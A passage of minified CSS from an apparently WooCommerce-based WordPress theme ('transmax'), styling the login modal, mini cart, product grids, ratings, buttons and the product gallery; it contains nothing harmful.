.col2-set .col-2{width:100%}@media all and (min-width:768px){.login-in .wgl_modal-window{align-items:center}.login-in .wgl_modal-window .modal-dialog{max-width:970px}}@media all and (min-width:768px) and (min-width:768px){.login-in .wgl_modal-window .col2-set .col-1,.login-in .wgl_modal-window .col2-set .col-2{width:calc(50% - 15px)}}@media all and (min-width:420px){.login-in .wgl_modal-window .modal-dialog form.login,.login-in .wgl_modal-window .modal-dialog form.register{padding:30px 40px 27px}}.login-in.open_login .wgl_modal-window{opacity:1;visibility:visible}.login-in.open_login .overlay{opacity:1;visibility:visible}.login-in.open_login .wgl-woocommerce-tabs{transform:translateY(0);opacity:1}.login-in .overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:transparent;opacity:0;visibility:hidden;transition:.4s}.login-in .wgl-woocommerce-tabs{transform:translateY(50px);transition:.3s ease-in-out;opacity:0;transition-delay:.3s}.wgl-theme-header .elementor-widget-container .wgl-mini-cart_wrapper{vertical-align:text-top}.wgl-theme-header .wgl-mini-cart_wrapper{display:inline-block}.wgl-theme-header .mini-cart{display:inline-block;position:relative}.wgl-theme-header .mini-cart .mini_cart-overlay{position:fixed;z-index:3;top:0;left:0;width:100%;height:100%;background:transparent;opacity:0;visibility:hidden;transition:.4s}.wgl-theme-header .mini-cart a{color:inherit;cursor:pointer}.wgl-theme-header .mini-cart a.woo_icon{display:flex;align-items:center;height:100%;font-size:25px;line-height:1em}.wgl-theme-header .mini-cart:hover svg line.st_transform-left{transform:rotate(-60deg)}.wgl-theme-header .mini-cart:hover svg line.st_transform-right{transform:rotate(60deg)}.wgl-theme-header .mini-cart.open_cart .mini_cart-overlay{background:#000;visibility:visible;opacity:.4}.wgl-theme-header .mini-cart.open_cart .woo_mini_cart{transform:translateX(0)}.wgl-theme-header .mini-cart .woo_mini_cart:before{content:"";position:absolute;width:100%;height:38px;top:-38px;left:0;right:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li{text-align:left;list-style:none}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:after{content:"";display:block;height:0;clear:both}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:first-child{margin-top:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child{margin-bottom:0}.wgl-theme-header .woocommerce .woo_mini_cart{display:flex;flex-direction:column;position:fixed;z-index:100000;top:15px;right:15px;width:350px;min-height:20%;max-height:calc(100% - 30px);border-radius:unset;padding:25px 35px 40px;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1);text-align:center;box-sizing:border-box;overflow-x:hidden;overflow-y:scroll;overscroll-behavior-y:contain;transform:translateX(calc(100% + 20px));transition:.3s ease-in;scrollbar-width:none}.wgl-theme-header .woocommerce .woo_mini_cart::-webkit-scrollbar{display:none}.wgl-theme-header .woocommerce .woo_mini_cart ul.cart_list li.mini_cart_item.woocommerce-mini-cart-item .quantity{color:#7f7f7f}.wgl-theme-header .woocommerce .woo_mini_cart .total .woocommerce-Price-amount,.wgl-theme-header .woocommerce .woo_mini_cart .product_list_widget .woocommerce-Price-amount{color:var(--transmax-primary-color)}.wgl-theme-header .woocommerce .woo_mini_cart ul{padding:10px 20px 0 0;margin:0 -20px auto 0;max-height:421px;overflow-x:hidden;overflow-y:auto;scrollbar-color:var(--transmax-primary-color) var(--transmax-submenu-background);scrollbar-width:thin}.wgl-theme-header .woocommerce .woo_mini_cart ul::-webkit-scrollbar{width:3px}.wgl-theme-header .woocommerce .woo_mini_cart ul::-webkit-scrollbar-track{background-color:var(--transmax-primary-color);border-left:1px solid var(--transmax-submenu-background);border-right:1px solid var(--transmax-submenu-background)}.wgl-theme-header .woocommerce .woo_mini_cart ul::-webkit-scrollbar-thumb{background-color:var(--transmax-primary-color)}.wgl-theme-header .woocommerce .woo_mini_cart .buttons .button.checkout{background-color:var(--transmax-button-bg-color-hover)}.wgl-theme-header .woocommerce .woo_mini_cart .buttons .button.checkout:hover{background-color:var(--transmax-button-bg-color-idle);border-color:var(--transmax-button-bg-color-idle)}.wgl-theme-header .woocommerce .woo_mini_cart a.remove:before{color:#aeaeae}.wgl-theme-header .woocommerce .woo_mini_cart a.remove:hover:before{color:red}.wgl-theme-header .woocommerce .woo_mini_cart .mini_cart_title{display:flex;justify-content:space-between;align-items:baseline;margin-bottom:44px;border-bottom:1px solid #e5e5e5;padding-bottom:18px;text-align:left}.wgl-theme-header .woocommerce .woo_mini_cart .mini_cart_title h4{font-size:24px}.wgl-theme-header .woocommerce .woo_mini_cart .close_mini_cart:after{content:"\f169";padding-left:10px;font-family:flaticon;font-size:13px;line-height:0;color:#c2c2c2;text-rendering:auto;box-shadow:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;cursor:pointer;transition:.3s}.wgl-theme-header .woocommerce .woo_mini_cart .blockUI.blockOverlay{background-color:transparent !important}.wgl-theme-header .woo_mini-count{display:flex;align-items:center;justify-content:center;position:relative;margin-left:11px;font-weight:600;font-size:21px;line-height:1em}.wgl-theme-header .woo_mini-count:before{font-weight:400}.wgl-theme-header .woo_mini-count span{display:inline-block;position:absolute;z-index:0;left:calc(100% - 7px);top:-12px;height:20px;min-width:20px;border-radius:10px;padding:0 4px;font-style:normal;font-size:12px;line-height:20px;font-weight:500;color:#fff;text-align:center;vertical-align:middle;backface-visibility:hidden;border:0;transition:.4s;background:var(--transmax-primary-color)}.admin-bar .wgl-sticky-header{top:32px}.admin-bar .wgl-theme-header .woo_mini_cart{margin-top:32px;max-height:calc(100% - 32px - 30px)}.wgl-woocommerce-sorting{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin-bottom:40px}.wgl-woocommerce-sorting:after{display:block;height:0;content:"";clear:both}.wgl-products-catalog,.wgl-products-related{clear:both}.wgl-products-catalog{margin-bottom:70px}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{width:50%;margin:0 0 22px;font-size:16px;font-weight:400;color:#3c3c3c}.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering{width:50%;float:left;text-align:right;margin-bottom:0}.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select{float:right;display:block;width:270px;max-width:calc(100% - 30px);outline:0;padding:0 20px;-webkit-appearance:none;appearance:none}.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby{max-width:unset}.woo_product_post_media{margin:0}.wgl-products-catalog.carousel .wgl-products{display:block;margin:0}.woocommerce .wgl-products{display:flex;flex-flow:row wrap;align-items:flex-start;margin:calc(-5px - (var(--products-gap) / 2)) calc(0px - (var(--products-gap) / 2));padding:0}@keyframes wgl_fadeInUp{0%{opacity:0;transform:translate3d(0,40px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.woocommerce .wgl-products.animated_products .product{opacity:0;transform:translate3d(0,20px,0)}.woocommerce .wgl-products.animated_products .product.visible_item{animation-fill-mode:both;animation-name:wgl_fadeInUp;animation-duration:.3s}.woocommerce .wgl-products .product{display:flex;align-items:center;flex-flow:column nowrap;margin:calc(var(--products-gap) / 2 - 7px) calc(var(--products-gap) / 2);padding:0;border-radius:unset}.woocommerce .wgl-products .product .woo_product_image{display:flex;justify-content:center;border:unset;transition:inherit;overflow:hidden;position:relative;border-top-left-radius:inherit;border-top-right-radius:inherit;margin-bottom:8px}.woocommerce .wgl-products .product .woo_product_image:before,.woocommerce .wgl-products .product .woo_product_image:after{content:"";position:absolute;z-index:1;bottom:0;width:0;height:0;opacity:0;pointer-events:none;border:2px solid var(--transmax-primary-color);border-top:0;box-sizing:content-box;transition:height .3s ease-out,width .3s ease-out .3s,border-color .4s ease-in-out}.woocommerce .wgl-products .product .woo_product_image:before{right:50%;border-right:0}.woocommerce .wgl-products .product .woo_product_image:after{left:50%;border-left:0}.woocommerce .wgl-products .product .woo_product_image.hover_animage:before,.woocommerce .wgl-products .product .woo_product_image.hover_animage:after{border-color:var(--transmax-button-bg-color-hover)}.woocommerce .wgl-products .product .woo_product_image.hover_animage .picture:before,.woocommerce .wgl-products .product .woo_product_image.hover_animage .picture:after{border-color:var(--transmax-button-bg-color-hover)}.woocommerce .wgl-products .product .woo_product_image .picture:before,.woocommerce .wgl-products .product .woo_product_image .picture:after{content:"";position:absolute;z-index:1;top:0;width:2px;height:2px;opacity:0}.woocommerce .wgl-products .product .woo_product_image .picture:before{right:0}.woocommerce .wgl-products .product .woo_product_image .picture:after{left:0}.woocommerce .wgl-products .woo_product_content{display:flex;flex-direction:column;align-self:flex-start;padding:9px 10px 30px;text-align:center;opacity:1;transition:.3s}.woocommerce .wgl-products .woo_product_content .woocommerce-loop-product__title{position:relative;font-size:20px;line-height:1.5;font-weight:700}.woocommerce .wgl-products .woo_product_content .woocommerce-loop-product__title a{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.woocommerce .wgl-products .woo_product_content .price{display:block;margin-top:7px;font-size:16px;line-height:1.2;font-weight:700;color:var(--transmax-primary-color)}.woocommerce .wgl-products .woo_product_content .price del{margin-right:7px;opacity:1}.woocommerce .wgl-products .woo_product_content .price ins{font-weight:inherit}.woocommerce .wgl-products .woocommerce-loop-category__title{font-size:20px;line-height:1.7;font-weight:700;letter-spacing:0;text-align:center;margin-top:14px;margin-bottom:9px;transition:color .4s}.woocommerce .wgl-products .woocommerce-loop-category__title mark{color:#b7b7b7;background-color:unset}.woocommerce .wgl-products .woo_product_content .star-rating{float:none;width:6.6em;margin:18px auto 3px;font-size:12px;line-height:1;letter-spacing:.31em;order:1;color:var(--transmax-primary-color)}.woocommerce .wgl-products .woo_product_content .star-rating:before{content:"SSSSS"}.woocommerce .wgl-products .wgl-carousel{margin:0 -15px;padding:0 15px}.woocommerce .wgl-products .wgl-carousel.swiper-container-horizontal>.swiper-pagination-bullets{width:100%;margin-top:0}.woocommerce .wgl-products .wgl-carousel div.product.swiper-slide{margin:10px 0;padding:0}.woocommerce .star-rating{width:6.6em;margin-top:.4em;font-size:12px;line-height:1;letter-spacing:.31em;margin-left:.5em}.woocommerce .star-rating,.woocommerce .star-rating span{color:var(--transmax-primary-color)}.woocommerce .star-rating:before,.woocommerce .star-rating span:before{content:"SSSSS"}.woocommerce .star-rating:before{color:rgba(var(--transmax-primary-rgb),0.3)}.woocommerce .woocommerce-product-rating .star-rating{width:6.6em;font-size:13px;margin-top:0;margin-right:9px;margin-left:0}.columns-6 .wgl-products{--products-width:16.6667%}.columns-5 .wgl-products{--products-width:20%}.columns-4 .wgl-products{--products-width:25%}.columns-3 .wgl-products{--products-width:33.3334%}.columns-2 .wgl-products{--products-width:50%}.columns-1 .wgl-products{--products-width:100%;--products-gap:20px}@media all and (max-width:1599px){body[data-elementor-device-mode=desktop] .columns-6 .wgl-products,body[data-elementor-device-mode=desktop] .columns-5 .wgl-products{--products-width:25% !important}}body[data-elementor-device-mode=tablet] .columns-tablet-6 .wgl-products{--products-width:16.66666%}body[data-elementor-device-mode=tablet] .columns-tablet-5 .wgl-products{--products-width:20%}body[data-elementor-device-mode=tablet] .columns-tablet-4 .wgl-products{--products-width:25%}body[data-elementor-device-mode=tablet] .columns-tablet-3 .wgl-products{--products-width:33.33333%}body[data-elementor-device-mode=tablet] .columns-tablet-2 .wgl-products{--products-width:50%}body[data-elementor-device-mode=tablet] .columns-tablet-1 .wgl-products{--products-width:100%;--products-gap:20px}body[data-elementor-device-mode=mobile] .columns-mobile-6 .wgl-products{--products-width:16.66666%}body[data-elementor-device-mode=mobile] .columns-mobile-5 .wgl-products{--products-width:20%}body[data-elementor-device-mode=mobile] .columns-mobile-4 .wgl-products{--products-width:25%}body[data-elementor-device-mode=mobile] .columns-mobile-3 .wgl-products{--products-width:33.33333%}body[data-elementor-device-mode=mobile] .columns-mobile-2 .wgl-products{--products-width:50%}body[data-elementor-device-mode=mobile] .columns-mobile-1 .wgl-products{--products-width:100%;--products-gap:20px}.woocommerce .wgl-products{--products-gap:30px}.woocommerce .wgl-products .product{width:calc(var(--products-width) - var(--products-gap))}@media all and (max-width:599px){.woocommerce .wgl-products{--products-gap:20px}}.wgl-products.isotope .product{transition:0s}div.wgl-products div.product{transition:.4s}div.wgl-products div.product .woo_product_inner_wrapper{position:relative;z-index:4;width:100%}div.wgl-products div.product .picture{position:relative;margin-bottom:0;text-align:center;overflow:hidden;width:100%}div.wgl-products div.product .picture .woo_post-link{display:block;position:relative;font-size:0;line-height:0;margin:auto}div.wgl-products div.product .picture img{transition:opacity .7s,transform .6s}div.wgl-products div.product .picture img.attachment-shop_catalog{position:absolute;top:0;left:0;right:auto;pointer-events:none;opacity:0}div.wgl-products div.product:hover .picture img.attachment-shop_catalog{opacity:1;pointer-events:inherit;transform:translateZ(0) translateY(0) !important}div.wgl-products div.product:hover .picture:after{opacity:1}div.wgl-products div.product:hover .woo_product_image:before,div.wgl-products div.product:hover .woo_product_image:after,div.wgl-products div.product.added_to_cart_item .woo_product_image:before,div.wgl-products div.product.added_to_cart_item .woo_product_image:after{width:calc(50% - 2px);height:calc(100% - 3px);transition:width .3s ease-out,height .3s ease-out .3s,border-color .4s ease-in-out;opacity:1}div.wgl-products div.product:hover .woo_product_image .picture:before,div.wgl-products div.product:hover .woo_product_image .picture:after,div.wgl-products div.product.added_to_cart_item .woo_product_image .picture:before,div.wgl-products div.product.added_to_cart_item .woo_product_image .picture:after{opacity:1;border-top:2px solid var(--transmax-primary-color);width:calc(50% + 0.03px);height:2px;transition:opacity 0s ease-out .58s,width .3s ease-out .6s,border-color .4s ease-in-out}div.wgl-products div.product .wgl_woo_button_wrapper{position:absolute;top:0;right:0;left:0;bottom:0;display:flex;justify-content:center;align-items:flex-end;pointer-events:none;transform:translateZ(0);text-align:center;z-index:2}div.wgl-products div.product .wgl_woo_button_wrapper a,div.wgl-products div.product .wgl_woo_button_wrapper input,div.wgl-products div.product .wgl_woo_button_wrapper button{pointer-events:auto}div.wgl-products div.product:hover a.button,div.wgl-products div.product a.button.loading{opacity:1;visibility:visible;transform:translateY(0)}div.wgl-products div.product a.button.loading{padding:11px 30px 12px 12px}div.wgl-products div.product a.button,div.wgl-products div.product a.wc-forward{position:absolute;display:flex;align-items:flex-start;justify-content:center;width:-moz-fit-content;width:fit-content;border-radius:unset;padding:14px 22px 14px;text-indent:0;margin:0 auto;max-width:calc(100% - 30px);min-width:186px;font-weight:700;font-size:14px;line-height:30px;color:#fff;text-align:center;text-transform:uppercase;opacity:0;visibility:hidden;transition:all .4s ease-in-out;transform-style:preserve-3d;transform:translate(0,100px)}div.wgl-products div.product a.button:before,div.wgl-products div.product a.wc-forward:before{content:"\f11f";font-family:"Flaticon";font-size:21px;position:relative;font-weight:400}div.wgl-products div.product a.button.loading:after,div.wgl-products div.product a.wc-forward.loading:after{content:"";font-size:20px;text-indent:0;position:absolute;top:0;right:0;margin:21px 8px;border-radius:30px;width:20px;height:20px;padding:0;box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transition:all .4s ease-in-out;border-top:2px solid CurrentColor;border-right:2px solid transparent;border-bottom:0 solid transparent;border-left:1px solid CurrentColor;transform:translateZ(0);transform-origin:50% 50%;opacity:0}div.wgl-products div.product a.button.loading:before,div.wgl-products div.product a.wc-forward.loading:before{animation:wgl_button_active .6s ease-in-out forwards}div.wgl-products div.product a.button:hover,div.wgl-products div.product a.wc-forward:hover{transition:all .4s ease-in-out}div.wgl-products div.product a.button.added{opacity:0 !important;visibility:hidden;transition:all .5s 1s ease-in-out,padding .5s ease-in-out;transform:translateY(-50%);pointer-events:none}div.wgl-products div.product a.button.added:after{display:none}div.wgl-products div.product a.button.added+.added_to_cart{animation-delay:1.6s;animation-name:wgl_flash_in;animation-duration:.5s;animation-timing-function:ease-in-out}div.wgl-products div.product a.added_to_cart{opacity:0;transform:translateY(50%)}div.wgl-products div.product a.add_to_cart_button,div.wgl-products div.product a.product_type_grouped,div.wgl-products div.product a.product_type_external{margin-top:0 !important}div.wgl-products div.product a.button.loading:after{opacity:1;animation:wc_fade_in 1.2s forwards,fa-spin 2s infinite linear}div.wgl-products div.product a.wc-forward{animation:wc_slide_top .6s 2s forwards}@keyframes fa-spin{0%{transform:rotate(0)}100%{transform:rotate(1turn)}}@keyframes wgl_flash_in{from{opacity:0;transform:translateY(50%);visibility:hidden}to{opacity:1;transform:translateY(0);visibility:visible}}@keyframes wc_slide_top{0{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}@keyframes wc_fade_out{0%{opacity:1;visibility:visible}100%{z-index:-1;opacity:0;visibility:hidden}}@keyframes wc_fade_in{0%{opacity:0;visibility:hidden}100%{opacity:1;visibility:visible}}.woocommerce #reviews #comment{height:118px}.woocommerce #reviews #comments ol.commentlist li .raiting-meta-data{display:inline-block;vertical-align:top;margin-left:0;margin-top:3px}.woocommerce #reviews #comments ol.commentlist li .raiting-meta-data .star-rating{margin-left:0;margin-top:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{display:block;float:none;position:static;top:0;left:0;width:100%;height:auto;margin:0;padding:0;border:0;background:0;box-shadow:none}.woocommerce span.onsale{top:0;left:0;right:auto;min-width:45px;min-height:unset;width:auto;height:25px;border-radius:0;padding:4px 7px 2px 7px;font-size:13px;font-weight:700;line-height:1;display:flex;align-items:center;justify-content:center;text-transform:uppercase}.woocommerce .products .star-rating{margin:5px auto 10px}.woocommerce div.product form.cart .group_table tr{border:0}.woocommerce div.product form.cart .group_table tr .woocommerce-grouped-product-list-item__label{text-align:left}.woocommerce div.product form.cart .group_table tr td{vertical-align:middle}.woocommerce div.product form.cart .group_table tr td label{margin-bottom:0;font-size:18px;font-weight:500;line-height:1.25em}.woocommerce div.product form.cart .group_table tr td .woocommerce-Price-amount{font-size:18px;font-weight:700;line-height:1.5em}.woocommerce div.product form.cart .group_table tr td del .woocommerce-Price-amount{font-weight:700}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{border:unset;border-radius:0;font-size:14px;font-weight:700;padding:14px 40px;line-height:30px;border:unset;height:auto;letter-spacing:0;vertical-align:top;border-width:1px;border-style:solid}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:14px 40px}.woocommerce #respond input#submit{padding:12px 27px;min-width:150px}.woocommerce .variations_form a.button.disabled,.woocommerce .variations_form a.button:disabled,.woocommerce .variations_form a.button:disabled[disabled],.woocommerce .variations_form button.button.disabled,.woocommerce .variations_form button.button:disabled,.woocommerce .variations_form button.button:disabled[disabled],.woocommerce .variations_form input.button.disabled,.woocommerce .variations_form input.button:disabled,.woocommerce .variations_form input.button:disabled[disabled]{padding:14px 40px}.woocommerce form.checkout_coupon{border-radius:0;border:unset;padding:38px 40px 40px;background:#fff;box-shadow:6px 5px 25px 0 rgba(0,0,0,0.1)}.woocommerce form.checkout_coupon .form-row{float:left}.woocommerce form.checkout_coupon .form-row.form-row-first{padding-left:0;padding-right:5px}.woocommerce form.checkout_coupon .form-row.form-row-last{padding-left:5px;padding-right:0}.woocommerce form.checkout_coupon button.button{padding:14px 40px}.woocommerce form .form-row,.woocommerce-page form .form-row{padding:0;margin:0 0 13px}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:calc(50% - 15px)}.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea{height:130px}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{padding:14px 40px 14px;background-color:#f5f5f5 !important;border-color:#f5f5f5 !important;color:var(--transmax-secondary-color) !important;opacity:1}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff}.woocommerce .coupon ~ .wgl-woo-button #respond input#submit,.woocommerce .coupon ~ .wgl-woo-button a.button,.woocommerce .coupon ~ .wgl-woo-button button.button,.woocommerce .coupon ~ .wgl-woo-button input.button{padding:10px 33px}.woocommerce .coupon ~ .wgl-woo-button #respond input#submit.disabled,.woocommerce .coupon ~ .wgl-woo-button #respond input#submit:disabled,.woocommerce .coupon ~ .wgl-woo-button #respond input#submit:disabled[disabled],.woocommerce .coupon ~ .wgl-woo-button a.button.disabled,.woocommerce .coupon ~ .wgl-woo-button a.button:disabled,.woocommerce .coupon ~ .wgl-woo-button a.button:disabled[disabled],.woocommerce .coupon ~ .wgl-woo-button button.button.disabled,.woocommerce .coupon ~ .wgl-woo-button button.button:disabled,.woocommerce .coupon ~ .wgl-woo-button button.button:disabled[disabled],.woocommerce .coupon ~ .wgl-woo-button input.button.disabled,.woocommerce .coupon ~ .wgl-woo-button input.button:disabled,.woocommerce .coupon ~ .wgl-woo-button input.button:disabled[disabled]{padding:10px 33px}.woocommerce-error,.woocommerce-info,.woocommerce-message{background-color:transparent}.woocommerce>.wgl_module_message_box{margin-bottom:20px}.woocommerce .wgl-woocommerce-sorting .wgl_module_message_box{width:100%}.woocommerce .wgl-woocommerce-sorting .wgl_module_message_box:before{display:none}.woocommerce .wgl-woocommerce-sorting .woocommerce-notices-wrapper{flex:1 1 100%}.woocommerce .woocommerce-customer-details address{border-radius:10px;border:unset;padding:43px 50px;background:#fff;box-shadow:6px 5px 25px 0 rgba(0,0,0,0.1)}.wgl-products.appear-animation .product{opacity:0}.wgl-products.appear-animation.anim-fade-in .animate.product{animation:fade_in .9s ease forwards}.wgl-products.appear-animation.anim-slide-top .animate.product{animation:slide_top .5s ease forwards;transform:translateY(50px)}.wgl-products.appear-animation.anim-slide-bottom .animate.product{animation:slide_bottom .5s ease forwards;transform:translateY(-50px)}.wgl-products.appear-animation.anim-slide-left .animate.product{animation:slide_left .5s ease forwards;transform:translateX(50px)}.wgl-products.appear-animation.anim-slide-right .animate.product{animation:slide_right .5s ease forwards;transform:translateX(-50px)}.wgl-products.appear-animation.anim-zoom .animate.product{animation:zoom_in .5s ease forwards;transform:scale(0.5)}@keyframes fade_in{100%{opacity:1}}@keyframes slide_top{100%{opacity:1;transform:translateY(0)}}@keyframes slide_bottom{100%{opacity:1;transform:translateY(0)}}@keyframes slide_left{100%{opacity:1;transform:translateX(0)}}@keyframes slide_right{100%{opacity:1;transform:translateX(0)}}@keyframes zoom_in{100%{opacity:1;transform:scale(1)}}.woocommerce .summary .product_meta{position:relative;margin-top:11px;border-top:1px solid #e5e5e5;padding:28px 0 28px}.woocommerce .summary .product_meta>span{display:block;font-size:16px;font-weight:500;line-height:35px;margin-bottom:2px}.woocommerce .summary .product_meta>span span,.woocommerce .summary .product_meta>span a{font-weight:400}.woocommerce .summary .woocommerce-product-details__short-description{font-size:18px;line-height:1.7777em}.woocommerce .summary .woocommerce-product-details__short-description>ul{padding-top:5px}.woocommerce .summary table.shop_attributes{border:unset;margin-top:2px;margin-bottom:20px;width:100%;font-size:16px}.woocommerce .summary table.shop_attributes tr{display:block}.woocommerce .summary table.shop_attributes tr:not(:last-child){margin-bottom:7px}.woocommerce .summary table.shop_attributes th,.woocommerce .summary table.shop_attributes td{background:transparent !important}.woocommerce .summary table.shop_attributes th{width:auto;border:unset;font-weight:700;display:inline-block;position:relative;padding:0;font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}.woocommerce .summary table.shop_attributes th:before{display:none;content:"";position:absolute;z-index:1;font-family:"Font Awesome 5 Free";font-weight:600;top:.65em;left:3px;width:4px;height:4px;border-radius:50%;background-color:var(--transmax-primary-color)}.woocommerce .summary table.shop_attributes th:after{content:":"}.woocommerce .summary table.shop_attributes td{display:inline-block;width:auto;border:unset;font-style:normal;font-family:var(--transmax-header-font-family);color:var(--transmax-header-font-color)}.woocommerce .summary table.shop_attributes td p{padding:0}.woocommerce div.product form.cart{margin-top:0;padding-top:10px;margin-bottom:29px}.woocommerce div.product.variations_form{display:block}.woocommerce div.product.variations_form .woocommerce-variation-add-to-cart{display:flex;align-items:flex-start;flex-wrap:wrap}.woocommerce div.product.grouped_form .group_table{margin-top:-15px;margin-bottom:30px}.woocommerce div.product.grouped_form .button.product_type_variable{margin-bottom:0}.woocommerce div.product.grouped_form div.quantity .quantity_title{display:none}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__label{text-align:left}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__label a{color:var(--transmax-header-font-color)}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__label a:hover{color:var(--transmax-primary-color)}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__price{display:flex;height:var(--quantity-height);align-items:center;box-sizing:content-box;color:var(--transmax-primary-color);font-size:18px;font-weight:500;line-height:1.2;padding-right:0}.woocommerce div.product.grouped_form .woocommerce-grouped-product-list-item__price del{margin-right:1em}.woocommerce div.product.grouped_form tr{border:0}.woocommerce div.product.grouped_form td{vertical-align:middle;padding:0 0 20px 0}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__quantity{width:82px;min-width:-moz-fit-content;min-width:fit-content;padding-right:10px}.woocommerce div.product.grouped_form td label{margin-bottom:0;font-size:18px;line-height:1.25;font-family:var(--transmax-content-font-family);font-weight:500}@media all and (max-width:1200px){.woocommerce div.product.grouped_form div.quantity .quantity_title{display:none}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__quantity{padding-right:0}}@media all and (max-width:768px){.woocommerce div.product.grouped_form{padding-top:30px}.woocommerce div.product.grouped_form tr{display:flex;flex-wrap:wrap}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__label{width:100%;order:-1;padding:15px 0 5px}.woocommerce div.product.grouped_form td.woocommerce-grouped-product-list-item__price{padding-left:20px}}.woocommerce div.product .button{display:flex;align-items:center;justify-content:center;gap:13px;text-align:left;margin-bottom:20px;flex-grow:1;min-width:210px;max-width:100%}.woocommerce div.product .button::before{content:"\f11f";font-size:20px;font-family:"Flaticon";font-weight:400}.woocommerce div.product .button:hover{color:var(--transmax-button-color-hover);background-color:var(--transmax-button-bg-hover);border-color:var(--transmax-button-border-hover)}.woocommerce div.product .button.disabled,.woocommerce div.product .button:disabled,.woocommerce div.product .button:disabled[disabled]{border:#eee}.woocommerce div.product .variations{margin-bottom:30px;margin-top:-11px;position:relative}.woocommerce div.product .woocommerce-variation-description{margin-bottom:23px}.woocommerce div.product .woocommerce-variation-description p:last-child{margin-bottom:0}.woocommerce div.product .woocommerce-variation-price span.price{margin-bottom:27px}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger{opacity:1;position:absolute;top:0;right:0;height:50px;width:50px;line-height:50px;text-align:center;border-radius:0;text-decoration:none;transition:opacity .4s,background-color .3s}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{color:#fff}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{content:"\f11c";font-family:"Flaticon";top:0;right:0;bottom:0;left:0;width:1.1em;height:1.1em;line-height:1.1em;border:unset;font-size:22px;font-weight:normal;text-indent:0;margin:auto}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger:after{display:none}.woocommerce.single-product div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__trigger+.woocommerce-product-gallery__wrapper{border-radius:0}.woocommerce.single-product div.product div.images.woocommerce-product-gallery:hover .woocommerce-product-gallery__trigger{opacity:1;transition-delay:1.5s,0s}.product .flex-control-nav li{margin-left:0;padding:0}.product .flex-control-nav li:before{display:none}.product .flex-control-nav li img{margin:0 auto}.product .flex-control-nav.flex-control-paging{font-size:0;line-height:0;padding:0;margin:40px auto 0;max-width:-moz-fit-content;max-width:fit-content;text-align:center;display:flex;flex-wrap:nowrap;justify-content:center;position:relative}.product .flex-control-nav.flex-control-paging:before{content:"";position:absolute;height:1px;left:0;right:0;margin:auto;background-color:var(--transmax-primary-color);opacity:.5}.product .flex-control-nav.flex-control-paging li{display:inline-block;margin:-4px 0 0;padding:0;width:65px}.product .flex-control-nav.flex-control-paging li a{text-indent:-9999px;display:block;height:9px;width:100%;padding:0}.product .flex-control-nav.flex-control-paging li a:before{content:"";position:absolute;top:4px;right:0;bottom:0;left:0;height:1px;margin:0 auto;opacity:0;background-color:var(--transmax-primary-color);transition:all .3s;transform:scaleY(1);width:100%}.product .flex-control-nav.flex-control-paging li a.flex-active:before{width:calc(100% - 20px);opacity:1;transform:scaleY(3)}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{width:47%;max-width:540px;margin-bottom:41px}.woocommerce div.product div.summary,.woocommerce #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce-page #content div.product div.summary{width:50%;max-width:575px;display:flex;flex-direction:column;margin-bottom:20px}.woocommerce div.product{margin-bottom:38px}.woocommerce div.product .woocommerce-product-rating{display:flex;align-items:center;flex-wrap:wrap}.woocommerce div.product .summary .woocommerce-product-rating{margin-bottom:1px;padding-top:2px}.woocommerce div.product div.images.woocommerce-product-gallery img{display:block;border-radius:0}.woocommerce div.product div.images.woocommerce-product-gallery figure{overflow:hidden;border-radius:0}.woocommerce div.product 